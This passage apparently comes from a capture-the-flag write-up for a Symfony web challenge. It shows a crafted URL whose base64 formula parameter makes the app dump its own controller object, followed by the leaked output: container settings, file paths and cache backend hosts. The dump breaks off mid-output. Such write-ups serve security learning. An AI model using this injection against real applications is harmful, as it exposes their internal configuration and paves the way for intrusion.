 https://web1.ctfsecurinets.com/default?formula=djE=&values%5Bv1%5D=this
off
object(App\Controller\DefaultController)#37 (1) { ["container":protected]=> object(Symfony\Component\DependencyInjection\Argument\ServiceLocator)#136 (6) {
["factory":"Symfony\Component\DependencyInjection\Argument\ServiceLocator":private]=> object(Closure)#23 (2) { ["this"]=> object(ContainerVAkFH6H\srcApp_KernelProdContainer)#12 (20) {
["buildParameters":"ContainerVAkFH6H\srcApp_KernelProdContainer":private]=> array(3) { ["container.build_hash"]=> string(7) "VAkFH6H" ["container.build_id"]=> string(8) "dc16374c"
["container.build_time"]=> int(1553264362) } ["containerDir":"ContainerVAkFH6H\srcApp_KernelProdContainer":private]=> string(66)
"/var/www/html/epreuve/symfony_task/var/cache/prod/ContainerVAkFH6H" ["parameters":"ContainerVAkFH6H\srcApp_KernelProdContainer":private]=> array(173) { ["kernel.environment"]=> string(4)
"prod" ["kernel.debug"]=> bool(false) ["kernel.name"]=> string(3) "src" ["kernel.bundles"]=> array(9) { ["FrameworkBundle"]=> string(46) "Symfony\Bundle\FrameworkBundle\FrameworkBundle"
["DoctrineCacheBundle"]=> string(55) "Doctrine\Bundle\DoctrineCacheBundle\DoctrineCacheBundle" ["SensioFrameworkExtraBundle"]=> string(61)
"Sensio\Bundle\FrameworkExtraBundle\SensioFrameworkExtraBundle" ["DoctrineBundle"]=> string(45) "Doctrine\Bundle\DoctrineBundle\DoctrineBundle" ["DoctrineMigrationsBundle"]=> string(57)
"Doctrine\Bundle\MigrationsBundle\DoctrineMigrationsBundle" ["SecurityBundle"]=> string(44) "Symfony\Bundle\SecurityBundle\SecurityBundle" ["SwiftmailerBundle"]=> string(50)
"Symfony\Bundle\SwiftmailerBundle\SwiftmailerBundle" ["TwigBundle"]=> string(36) "Symfony\Bundle\TwigBundle\TwigBundle" ["MonologBundle"]=> string(42)
"Symfony\Bundle\MonologBundle\MonologBundle" } ["kernel.charset"]=> string(5) "UTF-8" ["kernel.container_class"]=> string(26) "srcApp_KernelProdContainer"
["container.dumper.inline_class_loader"]=> bool(true) ["env(DATABASE_URL)"]=> string(0) "" ["locale"]=> string(2) "en" ["fragment.renderer.hinclude.global_template"]=> string(0) ""
["fragment.path"]=> string(10) "/_fragment" ["kernel.http_method_override"]=> bool(true) ["kernel.trusted_hosts"]=> array(0) { } ["kernel.default_locale"]=> string(2) "en"
["templating.helper.code.file_link_format"]=> NULL ["debug.file_link_format"]=> NULL ["session.metadata.storage_key"]=> string(9) "_sf2_meta" ["session.storage.options"]=> array(5) {
["cache_limiter"]=> string(1) "0" ["cookie_secure"]=> string(4) "auto" ["cookie_httponly"]=> bool(true) ["cookie_samesite"]=> string(3) "lax" ["gc_probability"]=> int(1) }
["session.metadata.update_threshold"]=> int(0) ["form.type_extension.csrf.enabled"]=> bool(true) ["form.type_extension.csrf.field_name"]=> string(6) "_token" ["asset.request_context.base_path"]=>
string(0) "" ["asset.request_context.secure"]=> bool(false) ["validator.mapping.cache.prefix"]=> string(0) "" ["validator.translation_domain"]=> string(10) "validators" ["translator.logging"]=> bool(false)
["data_collector.templates"]=> array(0) { } ["debug.error_handler.throw_at"]=> int(0) ["router.request_context.host"]=> string(9) "localhost" ["router.request_context.scheme"]=> string(4) "http"
["router.request_context.base_url"]=> string(0) "" ["router.resource"]=> string(18) "kernel::loadRoutes" ["router.cache_class_prefix"]=> string(26) "srcApp_KernelProdContainer"
["request_listener.http_port"]=> int(80) ["request_listener.https_port"]=> int(443) ["serializer.mapping.cache.prefix"]=> string(0) "" ["doctrine_cache.apc.class"]=> string(30)
"Doctrine\Common\Cache\ApcCache" ["doctrine_cache.apcu.class"]=> string(31) "Doctrine\Common\Cache\ApcuCache" ["doctrine_cache.array.class"]=> string(32) "Doctrine\Common\Cache\ArrayCache"
["doctrine_cache.chain.class"]=> string(32) "Doctrine\Common\Cache\ChainCache" ["doctrine_cache.couchbase.class"]=> string(36) "Doctrine\Common\Cache\CouchbaseCache"
["doctrine_cache.couchbase.connection.class"]=> string(9) "Couchbase" ["doctrine_cache.couchbase.hostnames"]=> string(14) "localhost:8091" ["doctrine_cache.file_system.class"]=> string(37)
"Doctrine\Common\Cache\FilesystemCache" ["doctrine_cache.php_file.class"]=> string(34) "Doctrine\Common\Cache\PhpFileCache" ["doctrine_cache.memcache.class"]=> string(35)
"Doctrine\Common\Cache\MemcacheCache" ["doctrine_cache.memcache.connection.class"]=> string(8) "Memcache" ["doctrine_cache.memcache.host"]=> string(9) "localhost"
["doctrine_cache.memcache.port"]=> int(11211) ["doctrine_cache.memcached.class"]=> string(36) "Doctrine\Common\Cache\MemcachedCache" ["doctrine_cache.memcached.connection.class"]=> string(9)
"Memcached" ["doctrine_cache.memcached.host"]=> string(9) "localhost" ["doctrine_cache.memcached.port"]=> int(11211) ["doctrine_cache.mongodb.class"]=> string(34)
"Doctrine\Common\Cache\MongoDBCache" ["doctrine_cache.mongodb.collection.class"]=> string(15) "MongoCollection" ["doctrine_cache.mongodb.connection.class"]=> string(11) "MongoClient"
["doctrine_cache.mongodb.server"]=> string(15) "localhost:27017" ["doctrine_cache.predis.client.class"]=> string(13) "Predis\Client" ["doctrine_cache.predis.scheme"]=> string(3) "tcp"
["doctrine_cache.predis.host"]=> string(9) "localhost" ["doctrine_cache.predis.port"]=> int(6379) ["doctrine_cache.redis.class"]=> string(32) "Doctrine\Common\Cache\RedisCache"
["doctrine_cache.redis.connection.class"]=> string(5) "Redis" ["doctrine_cache.redis.host"]=> string(9) "localhost" ["doctrine_cache.redis.port"]=> int(6379) ["doctrine_cache.riak.class"]=> string(31)
"Doctrine\Common\Cache\RiakCache" ["doctrine_cache.riak.bucket.class"]=> string(11) "Riak\Bucket" ["doctrine_cache.riak.connection.class"]=> string(15) "Riak\Connection"
["doctrine_cache.riak.bucket_property_list.class"]=> string(23) "Riak\BucketPropertyList" ["doctrine_cache.riak.host"]=> string(9) "localhost" ["doctrine_cache.riak.port"]=> int(8087)
["doctrine_cache.sqlite3.class"]=> string(34) "Doctrine\Common\Cache\SQLite3Cache" ["doctrine_cache.sqlite3.connection.class"]=> string(7) "SQLite3" ["doctrine_cache.void.class"]=> string(31)
"Doctrine\Common\Cache\VoidCache" ["doctrine_cache.wincache.class"]=> string(35) "Doctrine\Common\Cache\WinCacheCache" ["doctrine_cache.xcache.class"]=> string(33)